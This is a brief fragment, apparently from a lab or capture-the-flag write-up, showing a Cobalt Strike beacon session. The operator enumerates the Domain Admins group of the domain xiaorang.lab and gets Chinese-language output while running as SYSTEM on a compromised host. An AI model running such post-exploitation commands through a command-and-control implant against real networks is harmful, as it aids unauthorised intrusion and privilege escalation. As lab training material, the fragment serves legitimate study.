 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。
[WIN2016] SYSTEM */640 (x64)